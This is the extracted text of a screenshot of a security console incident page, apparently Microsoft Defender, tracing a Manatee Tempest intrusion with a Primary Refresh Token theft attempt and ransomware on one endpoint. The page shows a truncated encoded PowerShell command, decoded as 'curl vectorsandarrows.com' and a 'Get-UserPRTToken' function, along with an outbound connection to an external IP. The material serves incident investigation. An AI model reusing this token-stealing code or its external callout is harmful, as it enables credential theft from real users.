 Incidents > Multi-stage incident involving Initial access & Credential access including Ransomware on one endpoint reported by multiple sources
Multi-stage incident involving Initial access & Credential access including Ransom...
Security Copilot
Ask Defender Experts
Comments and history
Generate incident report
Attack story
Alerts (2)
Assets (2)
Investigations (0)
Evidence and Response (5)
Summary
Alerts
0/2 Active alerts
Unpin all
Show all
Oct 2, 2023 8:20 AM
Resolved
Manatee Tempest activity group
parkcity-
win10v.parkcity.alpineskihouse.co
jonaw
Oct 2, 2023 8:20 AM
Resolved
Possible attempt to access Primary
Refresh Token (PRT)
parkcity-
win10v.parkcity.alpineskihouse.co
jonaw
Manatee Tempest activity group
Clear selection
Incident graph
Layout
Group similar nodes
34.223.124.45
parkcity-win10v
2/3 Processes
jonaw
vectorsandarrows.com
Communication
Association
8:06:29 AM
[10504] msedge.exe --no-startup-window --win-session-start /prefetch:5 --flag-switches-begin --flag-switches-end --disable-nacl
8:06:32 AM
[9708] msedge.exe --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=3312 --field-trial-...
8:20:47 AM
[9708] msedge.exe established Outbound connection from 10.50.0.9:50484 to 34.223.124.45:80
Manatee Tempest activity group
High
Detected
Resolved
8:19:13 AM
[10540] powershell.exe -noexit -command Set-Location -literalPath 'C:\Users\jonaw\Downloads\great'
8:20:46 AM
[2448] powershell.exe -EncodedCommand YwB1AHIAbAAgAHYAZQBjAHQAbwByAHMAYQBuAGQAYQByAHIAbwB3AHMALgBjAG8AbQANAAoADQAKAGYAdQBuAGMAdABpAG8AbgAgAE...
Command line
Analyze
"powershell.exe" -EncodedCommand
YwB1AHIAbAAgAHYAZQBjAHQAbwByAHMAYQBuAGQAYQByAHIAbwB3AHMALgBjAG8AbQANAAoADQAKAGYAdQBuAGMAdABpAG8AbgAgAEcAZQB0AC0AVQBzAGUA
cgBQAFIAVABUAG8AawBlAG4ADQAKAHsADQAKADwAIwANAAoAIAAgACAAIAAuAFMAWQBOAE8AUABTAEkAUwANAAoAIAAgACAAIABHAGUAdABzACAAdQBzAGUAcg
Command line
(decoded)
Analyze
curl vectorsandarrows.com
function Get-UserPRTToken
Process id
2448
Execution details
Token elevation: Full, Integrity level: High
Image file path
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Image file SHA1
432beac8f8434d3a027e2e880015a0f1f0bc45e4
Image file creation
time
Aug 31, 2023 4:04:43 PM
Back to incident details
Manatee Tempest activity
group
High
Detected
Resolved
Ransomware
Open alert page
Manage alert
Details
Recommendations
INSIGHT
Quickly classify this and 3 similar alerts
Classify alerts to improve alert accuracy and
get more insights about threats to your
organization.
Classify alert
View 3 similar alerts
Alert state
Classification
Not Set
Set Classification
Assigned to
ajourn@woodgrove.
ms
Alert details
Evidence
Entity Name
Remediation Status
Verdict
msedge.e...
Suspicious
powershe...
Suspicious
34.223.12...
Suspicious